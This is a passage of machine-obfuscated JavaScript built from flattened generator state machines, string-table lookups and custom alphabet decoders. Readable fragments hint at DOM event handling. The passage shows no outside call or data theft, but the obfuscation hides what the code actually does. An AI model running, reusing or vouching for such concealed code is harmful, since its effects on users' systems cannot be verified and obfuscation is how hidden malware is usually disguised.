KhGcUX[jZd7v6[c7dILf[0x1]]]=JrBorll(FaRDz6p[jZd7v6[c7dILf[0x1]]])}return KhGcUX[jZd7v6[c7dILf[0x1]]]}vqO3Vt(LbjDvr5(T9blZX_(c7dILf[0xde]))[r_PXpH(c7dILf[0x11])](r_PXpH(c7dILf[0x8])+r_PXpH(c7dILf[0xe3])+r_PXpH(c7dILf[0xe4]),c7dILf[0xe5]),LbjDvr5(r_PXpH(c7dILf[0xe6])+c7dILf[0xca])[r_PXpH(c7dILf[0xe7])+r_PXpH(c7dILf[0xe8])+c7dILf[0xa1]](r_PXpH(c7dILf[0xe9])+\"\\u0031\\u0032\")[r_PXpH(c7dILf[0xea])][r_PXpH(c7dILf[0xeb])]=LbjDvr5(r_PXpH(c7dILf[0xec])))}}});case jZd7v6-0xe1:vqO3Vt([l546mx.lPPa7lP]=e4dnF2n,l546mx.FpiCNOc=\"\\x58\\x32\\x6e\\x50\\x5a\\x55\\x64\\x2b\\x47\\x6c\\x51\\x5b\\x78\\x7b\\x71\\x4c\\x26\\x21\\x39\\x70\\x74\\x45\\x4b\\x63\\x48\\x4a\\x7c\\x7d\\x2e\\x28\\x2c\\x77\\x37\\x69\\x6f\\x23\\x4d\\x3e\\x4e\\x29\\x24\\x3b\\x43\\x46\\x66\\x5e\\x73\\x3d\\x68\\x4f\\x40\\x57\\x41\\x7a\\x76\\x36\\x3a\\x75\\x31\\x6b\\x30\\x33\\x25\\x6a\\x22\\x59\\x38\\x60\\x3c\\x5d\\x79\\x34\\x7e\\x42\\x52\\x53\\x6d\\x3f\\x5f\\x62\\x35\\x72\\x49\\x44\\x2f\\x56\\x54\\x67\\x65\\x61\\x2a\",l546mx.M4IxsOQ=\"\"+(l546mx.lPPa7lP||\"\"),l546mx.AQqlKwN=l546mx.M4IxsOQ.length,JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,jZd7v6+=-0x20b,KPTrD5+=0x252);break;case jZd7v6-0xf5:vqO3Vt(JKxqF0Z.Jv7Y4I.gt0MTxW=0x52,JKxqF0Z.XXzQjM=JKxqF0Z.tEkDtt,jZd7v6+=-0x192,KPTrD5+=0x153);break;case KPTrD5-0x81:case 0x4c:case-0x39:return KhGcUX[qb7vsSh[c7dILf[jZd7v6+0x82]]]=(0x1,JKxqF0Z.Jv7Y4I.nsGuVBx)(FaRDz6p[qb7vsSh[c7dILf[0x1]]]);default:case 0x2:case 0xc4:return KhGcUX[qb7vsSh[c7dILf[jZd7v6+0x2d]]];case KPTrD5- -0x53:case-0xdb:case-0xf:return ifuwhaD(tu7b4KK);case-0xf3:vqO3Vt([...eGAR4M.qb7vsSh]=e4dnF2n,eGAR4M.qb7vsSh[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[eGAR4M.qb7vsSh[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.eGAR4M,jZd7v6+=0xd0,KPTrD5+=0x68);break}else{vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.eGAR4M,jZd7v6+=0x125,KPTrD5+=0x12);break}case KPTrD5!=0xab&&KPTrD5!=0x171&&KPTrD5-0x86:vqO3Vt(tu7b4KK.push((xIJLBB|Oko4Se<<aMSPsSD)&c7dILf[0x11]),JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,jZd7v6+=0xd9,KPTrD5+=-0xef);break;case JKxqF0Z.Jv7Y4I.gt0MTxW+0x56:case-0x9d:case 0x13:vqO3Vt(JKxqF0Z.Jv7Y4I.gt0MTxW=-0x61,JKxqF0Z.XXzQjM=JKxqF0Z.EiGUNi,jZd7v6+=-0x2bf,KPTrD5+=0xfa);break;case JKxqF0Z.Jv7Y4I.gt0MTxW+-0x132:case-0x8f:case 0x7:vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,jZd7v6+=-0xc7,KPTrD5+=0x1a2);break;case JKxqF0Z.Jv7Y4I.gt0MTxW+-0x57:case 0x68:case-0x49:vqO3Vt(JKxqF0Z.l546mx.aMSPsSD=c7dILf[jZd7v6+0x87],JKxqF0Z.l546mx.Oko4Se=-c7dILf[0x3]);for(JKxqF0Z.l546mx._CtBe4=c7dILf[jZd7v6+0x87];_CtBe4<AQqlKwN;_CtBe4++){JKxqF0Z.l546mx.Ius0Uu=FpiCNOc.indexOf(M4IxsOQ[_CtBe4]);if(Ius0Uu===-c7dILf[0x3])continue;if(Oko4Se<c7dILf[jZd7v6+0x87]){Oko4Se=Ius0Uu}else{vqO3Vt(Oko4Se+=Ius0Uu*c7dILf[0x17],xIJLBB|=Oko4Se<<aMSPsSD,aMSPsSD+=(Oko4Se&c7dILf[0x26])>c7dILf[0x16]?c7dILf[jZd7v6+0x99]:c7dILf[0x14]);do{vqO3Vt(tu7b4KK.push(xIJLBB&c7dILf[jZd7v6+0x97]),xIJLBB>>=c7dILf[0xb],aMSPsSD-=c7dILf[jZd7v6+0x91])}while(aMSPsSD>c7dILf[0x12]);Oko4Se=-c7dILf[0x3]}}if(Oko4Se>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,KPTrD5+=0xa2);break}else{vqO3Vt(JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,jZd7v6+=0xd9,KPTrD5+=-0x4d);break}case jZd7v6- -0x171:vqO3Vt(JKxqF0Z.l546mx.tu7b4KK=[],JKxqF0Z.l546mx.xIJLBB=c7dILf[0x1],JKxqF0Z.XXzQjM=JKxqF0Z.l546mx,KPTrD5+=-0xc6);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xf8,-0x1e5).next().value);if(UVZL8u){return jZd7v6}},[JKxqF0Z(c7dILf[0xed])]:function(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,KPTrD5,JKxqF0Z={s0Cxhkr:{}},e4dnF2n){while(jZd7v6+KPTrD5!==0x67)with(JKxqF0Z.BGRvVlS||JKxqF0Z)switch(jZd7v6+KPTrD5){case-0xf5:case-0x5d:case 0xac:vqO3Vt([...NTPAdDF.m90tAk8]=e4dnF2n,NTPAdDF.m90tAk8[c7dILf[0x0]]=c7dILf[0x3],NTPAdDF.m90tAk8[c7dILf[0x3]]=\"\\u0037\\u004c\\u004e\\u004d\\u003b\\u007d\\u0057\\u0029\\u0042\\u0075\\u0039\\u0069\\u0026\\u0067\\u0024\\u0066\\u006b\\u002b\\u0074\\u0059\\u0022\\u002c\\u0073\\u0054\\u006a\\u003d\\u007b\\u006f\\u0072\\u005f\\u0031\\u0056\\u0050\\u0021\\u005d\\u0060\\u0043\\u007a\\u003f\\u0048\\u0035\\u0040\\u006c\\u003a\\u0025\\u0063\\u0036\\u0076\\u002f\\u0033\\u0038\\u0034\\u0044\\u0065\\u0070\\u0028\\u005a\\u006d\\u0064\\u0058\\u004f\\u006e\\u0049\\u0051\\u0078\\u004b\\u0045\\u005e\\u0041\\u002e\\u0062\\u003e\\u0032\\u007e\\u005b\\u0023\\u0047\\u0046\\u0030\\u0053\\u0071\\u002a\\u0052\\u0055\\u004a\\u007c\\u0061\\u003c\\u0068\\u0079\\u0077\",NTPAdDF.m90tAk8[c7dILf[0x6]]=\"\"+(NTPAdDF.m90tAk8[c7dILf[0x1]]||\"\"),NTPAdDF.m90tAk8[c7dILf[0x3f]]=NTPAdDF.m90tAk8[c7dILf[0x6]].length,JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,KPTrD5+=-0x155);break;case KPTrD5!=-0x94&&KPTrD5- -0x75:case-0xea:case-0x50:vqO3Vt(zIcQkS[c7dILf[jZd7v6+-0x3a]]=[],zIcQkS[c7dILf[0xc8]]=c7dILf[jZd7v6+-0x74],JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,KPTrD5+=0x62);break;case jZd7v6- -0x2b:vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.xeuapX,jZd7v6+=0x43,KPTrD5+=-0x1ca);break;case-0x98:case 0x76:case JKxqF0Z.s0Cxhkr.k6TumEF+-0x151:vqO3Vt(O9T1YF[-c7dILf[0x60]].push((O9T1YF[c7dILf[0x8f]]|O9T1YF[c7dILf[0x35]]<<O9T1YF[c7dILf[0x6c]])&c7dILf[0x11]),JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=-0x3b,KPTrD5+=-0x4);break;case 0xb:case 0xe5:case 0xbb:vqO3Vt([...bS9jUb.m5R2hzX]=e4dnF2n,bS9jUb.m5R2hzX[c7dILf[jZd7v6+-0x7b]]=c7dILf[0x3]);if(typeof KhGcUX[bS9jUb.m5R2hzX[c7dILf[jZd7v6+-0x7a]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.bS9jUb,jZd7v6+=-0xfd,KPTrD5+=-0x30);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.bS9jUb,jZd7v6+=-0xfd,KPTrD5+=0x121);break}case KPTrD5- -0x61:JKxqF0Z.s0Cxhkr.QnIiqA=LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[0x114])]((0x1,CZuRXkL)(c7dILf[0x13a]));if(QnIiqA){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x85,KPTrD5+=0x8d);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x115,KPTrD5+=0xc6);break}case 0x4:case jZd7v6- -0x4f:vqO3Vt(O9T1YF[-c7dILf[0x60]].push((O9T1YF[c7dILf[0x8f]]|O9T1YF[c7dILf[0x35]]<<O9T1YF[c7dILf[0x6c]])&c7dILf[0x11]),JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=0x15,KPTrD5+=-0xde);break;case-0x7c:vqO3Vt(ThT14h[c7dILf[0x6]][(0x1,CZuRXkL)(c7dILf[0x10c])+(0x1,CZuRXkL)(c7dILf[jZd7v6+0xcc])][(0x1,CZuRXkL)(c7dILf[jZd7v6+0xcd])]((0x1,CZuRXkL)(c7dILf[0x10f])+\"\\x32\"),ThT14h[c7dILf[0x6]][(0x1,CZuRXkL)(c7dILf[0xfb])+(0x1,CZuRXkL)(c7dILf[0xfc])]+=(0x1,CZuRXkL)(c7dILf[0x110])+(0x1,CZuRXkL)(c7dILf[0x111])+(0x1,CZuRXkL)(c7dILf[0x112]),ThT14h[c7dILf[0x3]][(0x1,CZuRXkL)(c7dILf[0x113])](ThT14h[c7dILf[0x6]],ThT14h[-c7dILf[0x10a]]),LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[0x114])]((0x1,CZuRXkL)(c7dILf[0x115])+c7dILf[0xb5])[(0x1,CZuRXkL)(c7dILf[0x116])]((0x1,CZuRXkL)(c7dILf[0x117]),ByRrKK((...jZd7v6)=>{vqO3Vt(ByRrKK(KPTrD5),jZd7v6[c7dILf[0x0]]=c7dILf[0x3],ByRrKK(JKxqF0Z));function KPTrD5(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={BF4Za3k:{}}){while(JKxqF0Z+e4dnF2n+ThT14h!==-0xf2)with(UVZL8u.dGeMNe||UVZL8u)switch(JKxqF0Z+e4dnF2n+ThT14h){case e4dnF2n-0x37:vqO3Vt([UVZL8u.BF4Za3k.Z2jo3Qp,UVZL8u.BF4Za3k.Enh6y5U]=[0x1a,0xb6],jZd7v6[c7dILf[0x0]]=c7dILf[0x3],jZd7v6[c7dILf[JKxqF0Z+0x15]]=\"\\u007c\\u002a\\u0033\\u007d\\u003b\\u0029\\u005b\\u003e\\u0076\\u005e\\u0038\\u005f\\u003c\\u0042\\u005a\\u0046\\u0056\\u004f\\u0049\\u0067\\u0048\\u0050\\u004c\\u004e\\u0054\\u003f\\u0040\\u0024\\u002e\\u0022\\u0039\\u0030\\u0075\\u0044\\u007e\\u004b\\u0065\\u002b\\u0074\\u0077\\u007a\\u006f\\u0028\\u006a\\u0060\\u0023\\u0066\\u007b\\u005d\\u0063\\u0064\\u0037\\u0070\\u0069\\u0078\\u0073\\u0062\\u0045\\u006b\\u0041\\u0057\\u0035\\u0036\\u0032\\u0072\\u002f\\u0026\\u0025\\u002c\\u0071\\u003a\\u0061\\u004a\\u006e\\u0043\\u006d\\u0058\\u0059\\u0034\\u0052\\u0021\\u0031\\u0051\\u006c\\u0079\\u0053\\u0047\\u0055\\u0068\\u003d\\u004d\",jZd7v6[c7dILf[JKxqF0Z+0x14]]=\"\"+(jZd7v6[c7dILf[0x1]]||\"\"),UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=0x1dd,e4dnF2n+=-0x16e,ThT14h+=-0x2f);break;case UVZL8u.BF4Za3k.Z2jo3Qp+0x72:vqO3Vt(jZd7v6[-c7dILf[e4dnF2n+0x1c2]]=jZd7v6[c7dILf[0x6]].length,jZd7v6[c7dILf[JKxqF0Z+-0x1c2]]=[],UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=-0x1ba,e4dnF2n+=0x178);break;case-0xdf:case e4dnF2n!=0x30&&e4dnF2n-0x71:case 0xa7:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[e4dnF2n+-0x8d]]);case 0x4a:vqO3Vt(jZd7v6[c7dILf[e4dnF2n+-0x53]]=c7dILf[0x1],jZd7v6[c7dILf[JKxqF0Z+0x106]]=c7dILf[JKxqF0Z+-0x14],UVZL8u.dGeMNe=UVZL8u.BF4Za3k,e4dnF2n+=-0x5d,ThT14h+=0x100);break;case-0xf8:case-0x53:vqO3Vt(UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=0x1fc,e4dnF2n+=-0x97,ThT14h+=0x1f);break;case-0xac:default:vqO3Vt([UVZL8u.BF4Za3k.Z2jo3Qp,UVZL8u.BF4Za3k.Enh6y5U]=[-0x8b,0x95],jZd7v6[c7dILf[0xd]].push((jZd7v6[c7dILf[0x3a]]|jZd7v6[-c7dILf[0x118]]<<jZd7v6[c7dILf[0x11b]])&c7dILf[0x11]),UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=0x33,e4dnF2n+=0x113,ThT14h+=-0x71);break;case 0xed:jZd7v6[-c7dILf[0x118]]=-c7dILf[e4dnF2n+-0x2d];for(jZd7v6[-c7dILf[JKxqF0Z+0x104]]=c7dILf[JKxqF0Z+-0x14];jZd7v6[-c7dILf[0x119]]<jZd7v6[-c7dILf[0xd7]];jZd7v6[-c7dILf[0x119]]++){jZd7v6[-c7dILf[0x11a]]=jZd7v6[c7dILf[JKxqF0Z+-0xe]].indexOf(jZd7v6[c7dILf[0x6]][jZd7v6[-c7dILf[0x119]]]);if(jZd7v6[-c7dILf[0x11a]]===-c7dILf[0x3])continue;if(jZd7v6[-c7dILf[0x118]]<c7dILf[0x1]){jZd7v6[-c7dILf[0x118]]=jZd7v6[-c7dILf[0x11a]]}else{vqO3Vt(jZd7v6[-c7dILf[0x118]]+=jZd7v6[-c7dILf[0x11a]]*c7dILf[e4dnF2n+-0x19],jZd7v6[c7dILf[0x3a]]|=jZd7v6[-c7dILf[JKxqF0Z+0x103]]<<jZd7v6[c7dILf[e4dnF2n+0xeb]],jZd7v6[c7dILf[0x11b]]+=(jZd7v6[-c7dILf[0x118]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(jZd7v6[c7dILf[0xd]].push(jZd7v6[c7dILf[0x3a]]&c7dILf[0x11]),jZd7v6[c7dILf[0x3a]]>>=c7dILf[0xb],jZd7v6[c7dILf[0x11b]]-=c7dILf[0xb])}while(jZd7v6[c7dILf[e4dnF2n+0xeb]]>c7dILf[0x12]);jZd7v6[-c7dILf[0x118]]=-c7dILf[e4dnF2n+-0x2d]}}if(jZd7v6[-c7dILf[JKxqF0Z+0x103]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=-0xf,ThT14h+=-0x11f);break}else{vqO3Vt(UVZL8u.dGeMNe=UVZL8u.BF4Za3k,JKxqF0Z+=-0xf,e4dnF2n+=0x6a,ThT14h+=-0x11f);break}case ThT14h- -0x36:vqO3Vt(jZd7v6[c7dILf[0xd]].push((jZd7v6[c7dILf[0x3a]]|jZd7v6[-c7dILf[0x118]]<<jZd7v6[c7dILf[0x11b]])&c7dILf[0x11]),UVZL8u.dGeMNe=UVZL8u.BF4Za3k,e4dnF2n+=0x6a);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(-0xe,0x83,-0x29).next().value);if(KPTrD5){return JKxqF0Z}}function JKxqF0Z(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[jZd7v6[c7dILf[0x1]]]=KPTrD5(FaRDz6p[jZd7v6[c7dILf[0x1]]])}return KhGcUX[jZd7v6[c7dILf[0x1]]]}LbjDvr5((0x1,CZuRXkL)(c7dILf[0x11c])+c7dILf[0xc0])[(0x1,CZuRXkL)(c7dILf[0x11d])+c7dILf[0xb5]](JKxqF0Z(c7dILf[0x11e]),jZd7v6[c7dILf[0x1]][JKxqF0Z(c7dILf[0x11f])][JKxqF0Z(c7dILf[0x120])])})),LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[0xca])[(0x1,CZuRXkL)(c7dILf[0x121])+(0x1,CZuRXkL)(c7dILf[0x122])+c7dILf[0x139]]((0x1,CZuRXkL)(c7dILf[0x123]))[(0x1,CZuRXkL)(c7dILf[0x124])+(0x1,CZuRXkL)(c7dILf[0x125])+(0x1,CZuRXkL)(c7dILf[0x126])]((0x1,CZuRXkL)(c7dILf[0x117]),ByRrKK((...jZd7v6)=>{var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,ThT14h,UVZL8u={kvbK4qu:{}},T9blZX_){while(JKxqF0Z+ThT14h!==-0xd)with(UVZL8u.WlUo7cO||UVZL8u)switch(JKxqF0Z+ThT14h){case ThT14h- -0x70:case 0xe8:return ifuwhaD(SIVZ23[-c7dILf[0x128]]);case ThT14h!=0x49&&ThT14h!=-0xc&&ThT14h- -0x99:return jMR36l;case-0xf6:case-0x7c:case 0x9e:vqO3Vt([...h7zDgy.hA_l53D]=T9blZX_,h7zDgy.hA_l53D[c7dILf[0x0]]=c7dILf[0x3],h7zDgy.nmgf7x={});for(let JrBorll of h7zDgy.hA_l53D[c7dILf[0x1]].replace(/[^w]/g,\"\").toLowerCase())h7zDgy.nmgf7x[JrBorll]=h7zDgy.nmgf7x[JrBorll]+c7dILf[0x3]||c7dILf[0x3];vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.h7zDgy,JKxqF0Z+=0xe7);break;case JKxqF0Z-0xd:vqO3Vt(UVZL8u.kvbK4qu.OGKFa3=-0xd4,kvbK4qu.fecCq87=function(...JKxqF0Z){return e4dnF2n(-0x2a,0xb0,{kvbK4qu:UVZL8u.kvbK4qu,Ga943f:{}},JKxqF0Z).next().value},kvbK4qu.sq_KJ1_=function(...JKxqF0Z){return e4dnF2n(0x99,0x49,{kvbK4qu:UVZL8u.kvbK4qu,slJQITa:{}},JKxqF0Z).next().value},kvbK4qu.eKYn730=function(...JKxqF0Z){return e4dnF2n(0x1ca,-0xe3,{kvbK4qu:UVZL8u.kvbK4qu,pXpYOGg:{}},JKxqF0Z).next().value},jZd7v6[c7dILf[JKxqF0Z+-0x65]]=c7dILf[0x3],ByRrKK(kvbK4qu.sq_KJ1_),UVZL8u.WlUo7cO=UVZL8u.kvbK4qu,JKxqF0Z+=-0x15d,ThT14h+=0x8e);break;case JKxqF0Z-0x9f:vqO3Vt(SIVZ23[-c7dILf[0x128]]=[],SIVZ23[-c7dILf[0x6b]]=c7dILf[0x1],UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=0x14,ThT14h+=-0xc);break;case 0x8d:return;case JKxqF0Z- -0xa0:case 0xf4:vqO3Vt(UVZL8u.kvbK4qu.OGKFa3=0x5d,UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=0x213,ThT14h+=-0x112);break;case UVZL8u.kvbK4qu.OGKFa3+0xb2:return J77qSg!==0x1/0x0;case UVZL8u.kvbK4qu.OGKFa3+0x113:return YQhH_kM;case UVZL8u.kvbK4qu.OGKFa3+0x121:case 0x61:case-0x98:return;case JKxqF0Z!=0x105&&JKxqF0Z-0x72:case-0x95:vqO3Vt(UVZL8u.NSVRjny.xdzct94=(0x1,UVZL8u.Ga943f.L0d7Y4t)(FohzrqL[c7dILf[0x1]].left),UVZL8u.NSVRjny.RacmyBW=(0x1,UVZL8u.Ga943f.L0d7Y4t)(FohzrqL[c7dILf[0x1]].right),UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=-0x45,ThT14h+=0xc8);break;case-0xe:UVZL8u.NSVRjny.Wrh7w68=LbjDvr5((0x1,UVZL8u.kvbK4qu.sq_KJ1_)(c7dILf[0x130])).abs(xdzct94-RacmyBW);if(xdzct94===0x1/0x0||RacmyBW===0x1/0x0||Wrh7w68>c7dILf[0x3]){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NSVRjny,ThT14h+=-0x4b);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.NSVRjny,JKxqF0Z+=0xbf,ThT14h+=-0x30);break}case UVZL8u.kvbK4qu.OGKFa3+0x138:case 0x4a:case 0x4e:return;case 0xd8:vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.Vcsr0x,JKxqF0Z+=0x159,ThT14h+=-0x190);break;case-0x77:ByRrKK(eKYn730);if((0x1,sq_KJ1_)(c7dILf[0x127])in NIaFolg){vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.kvbK4qu,JKxqF0Z+=-0x40,ThT14h+=0x2f);break}else{vqO3Vt(UVZL8u.WlUo7cO=UVZL8u.kvbK4qu,JKxqF0Z+=0x98,ThT14h+=0x2f);break}case 0x9:case UVZL8u.kvbK4qu.OGKFa3+0x1bb:case 0x7f:vqO3Vt([...pXpYOGg.R_xe3B]=T9blZX_,pXpYOGg.xP492y=function*JKxqF0Z(ThT14h,UVZL8u,T9blZX_,JrBorll,jZd7v6={Wm3Ciwi:{}}){while(ThT14h+UVZL8u+T9blZX_+JrBorll!==-0xbe)with(jZd7v6.uxHXfVf||jZd7v6)switch(ThT14h+UVZL8u+T9blZX_+JrBorll){case-0x9e:case JrBorll- -0xcf:vqO3Vt(pXpYOGg.R_xe3B[c7dILf[0x0]]=c7dILf[0x3],pXpYOGg.R_xe3B[c7dILf[0x7]]=\"\\u0037\\u0042\\u0068\\u004a\\u0050\\u0048\\u004e\\u0044\\u0054\\u0049\\u004f\\u006d\\u0028\\u0078\\u0063\\u003a\\u0026\\u007b\\u0039\\u0056\\u006c\\u002b\\u0030\\u006b\\u0040\\u0051\\u007e\\u002c\\u006e\\u0055\\u0064\\u0034\\u003e\\u0077\\u0059\\u0074\\u0022\\u0023\\u0069\\u0053\\u0033\\u007c\\u0029\\u0035\\u0025\\u002e\\u0057\\u0047\\u0024\\u0058\\u0061\\u006a\\u007a\\u0076\\u0060\\u0065\\u006f\\u002f\\u005f\\u0032\\u0046\\u004b\\u005a\\u0045\\u003c\\u0036\\u0043\\u0031\\u003d\\u0066\\u0072\\u0070\\u002a\\u004d\\u003b\\u005b\\u0041\\u0075\\u0052\\u005e\\u003f\\u005d\\u0067\\u0021\\u0071\\u0073\\u0038\\u007d\\u0062\\u0079\\u004c\",jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=-0xe4,UVZL8u+=-0xbf,T9blZX_+=-0xac,JrBorll+=0x220);break;case-0x78:case-0x8:case-0x19:vqO3Vt(jZd7v6.Wm3Ciwi.dzyjLGj=0x18,pXpYOGg.R_xe3B[c7dILf[0x0]]=c7dILf[UVZL8u+-0xe],pXpYOGg.R_xe3B[c7dILf[ThT14h+0x100]]=\"\\x37\\x42\\x68\\x4a\\x50\\x48\\x4e\\x44\\x54\\x49\\x4f\\x6d\\x28\\x78\\x63\\x3a\\x26\\x7b\\x39\\x56\\x6c\\x2b\\x30\\x6b\\x40\\x51\\x7e\\x2c\\x6e\\x55\\x64\\x34\\x3e\\x77\\x59\\x74\\x22\\x23\\x69\\x53\\x33\\x7c\\x29\\x35\\x25\\x2e\\x57\\x47\\x24\\x58\\x61\\x6a\\x7a\\x76\\x60\\x65\\x6f\\x2f\\x5f\\x32\\x46\\x4b\\x5a\\x45\\x3c\\x36\\x43\\x31\\x3d\\x66\\x72\\x70\\x2a\\x4d\\x3b\\x5b\\x41\\x75\\x52\\x5e\\x3f\\x5d\\x67\\x21\\x71\\x73\\x38\\x7d\\x62\\x79\\x4c\",jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x35,UVZL8u+=-0x5b,T9blZX_+=-0x20,JrBorll+=0x10);break;case-0xae:vqO3Vt(pXpYOGg.R_xe3B[c7dILf[UVZL8u+0xd7]]=\"\"+(pXpYOGg.R_xe3B[c7dILf[0x1]]||\"\"),pXpYOGg.R_xe3B[c7dILf[T9blZX_+0xb1]]=pXpYOGg.R_xe3B[c7dILf[0x8d]].length,pXpYOGg.R_xe3B[c7dILf[0x9a]]=[],jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,UVZL8u+=0x169,JrBorll+=-0x65);break;case ThT14h!=-0x3d&&ThT14h- -0x4e:vqO3Vt(jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=-0xb3,UVZL8u+=-0xbf,T9blZX_+=-0xac,JrBorll+=0x133);break;case jZd7v6.Wm3Ciwi.dzyjLGj+-0x5d:vqO3Vt(pXpYOGg.R_xe3B[c7dILf[UVZL8u+0xaf]].push((pXpYOGg.R_xe3B[c7dILf[0x8f]]|pXpYOGg.R_xe3B[c7dILf[0x12]]<<pXpYOGg.R_xe3B[-c7dILf[T9blZX_+0xe3]])&c7dILf[ThT14h+0x3c]),jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,UVZL8u+=0x158,JrBorll+=-0xc1);break;case 0x4d:case 0xec:pXpYOGg.R_xe3B[c7dILf[0x12]]=-c7dILf[T9blZX_+0x75];for(pXpYOGg.R_xe3B[c7dILf[0x9c]]=c7dILf[T9blZX_+0x73];pXpYOGg.R_xe3B[c7dILf[UVZL8u+-0x83]]<pXpYOGg.R_xe3B[c7dILf[0x3f]];pXpYOGg.R_xe3B[c7dILf[0x9c]]++){pXpYOGg.R_xe3B[-c7dILf[0xc1]]=pXpYOGg.R_xe3B[c7dILf[0x7]].indexOf(pXpYOGg.R_xe3B[c7dILf[T9blZX_+0xff]][pXpYOGg.R_xe3B[c7dILf[0x9c]]]);if(pXpYOGg.R_xe3B[-c7dILf[0xc1]]===-c7dILf[T9blZX_+0x75])continue;if(pXpYOGg.R_xe3B[c7dILf[0x12]]<c7dILf[0x1]){pXpYOGg.R_xe3B[c7dILf[0x12]]=pXpYOGg.R_xe3B[-c7dILf[UVZL8u+-0x5e]]}else{vqO3Vt(pXpYOGg.R_xe3B[c7dILf[0x12]]+=pXpYOGg.R_xe3B[-c7dILf[0xc1]]*c7dILf[0x17],pXpYOGg.R_xe3B[c7dILf[0x8f]]|=pXpYOGg.R_xe3B[c7dILf[0x12]]<<pXpYOGg.R_xe3B[-c7dILf[T9blZX_+0xe3]],pXpYOGg.R_xe3B[-c7dILf[0x71]]+=(pXpYOGg.R_xe3B[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[T9blZX_+0x88]?c7dILf[0x13]:c7dILf[UVZL8u+-0x10b]);do{vqO3Vt(pXpYOGg.R_xe3B[c7dILf[0x9a]].push(pXpYOGg.R_xe3B[c7dILf[0x8f]]&c7dILf[0x11]),pXpYOGg.R_xe3B[c7dILf[0x8f]]>>=c7dILf[T9blZX_+0x7d],pXpYOGg.R_xe3B[-c7dILf[0x71]]-=c7dILf[0xb])}while(pXpYOGg.R_xe3B[-c7dILf[T9blZX_+0xe3]]>c7dILf[0x12]);pXpYOGg.R_xe3B[c7dILf[ThT14h+0x40]]=-c7dILf[UVZL8u+-0x11c]}}if(pXpYOGg.R_xe3B[c7dILf[UVZL8u+-0x10d]]>-c7dILf[0x3]){vqO3Vt(jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x3,UVZL8u+=-0x134);break}else{vqO3Vt(jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x3,UVZL8u+=0x24,JrBorll+=-0xc1);break}case 0x32:case jZd7v6.Wm3Ciwi.dzyjLGj+0x3e:vqO3Vt(pXpYOGg.R_xe3B[c7dILf[T9blZX_+0x101]]=c7dILf[0x1],pXpYOGg.R_xe3B[-c7dILf[ThT14h+0x135]]=c7dILf[0x1],jZd7v6.uxHXfVf=jZd7v6.Wm3Ciwi,ThT14h+=0x96);break;case-0xb7:case ThT14h- -0x7d:return pXpYOGg.fN9NY4=!0x0,ifuwhaD(pXpYOGg.R_xe3B[c7dILf[UVZL8u+-0xa9]]);case-0xa5:case 0x68:case-0x86:jZd7v6.Wm3Ciwi.dzyjLGj=0xf3;return 